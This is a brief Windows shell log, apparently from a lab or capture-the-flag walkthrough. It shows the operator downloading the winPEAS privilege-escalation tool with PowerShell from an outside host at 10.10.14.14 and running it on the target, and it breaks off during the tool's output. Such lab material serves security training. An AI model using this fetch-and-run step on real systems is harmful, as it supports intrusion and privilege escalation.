 C:\Users\Hector\Desktop>mkdir valoe
mkdir valoe
C:\Users\Hector\Desktop>cd valoe
cd valoe
C:\Users\Hector\Desktop\valoe>PowerShell wget http://10.10.14.14/winPEASx64.exe -OutFile winpeas.exe
PowerShell wget http://10.10.14.14/winPEASx64.exe -OutFile winpeas.exe
C:\Users\Hector\Desktop\valoe>.\winpeas.exe
.\winpeas.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t RE
G_DWORD /d 1' and then start a new CMD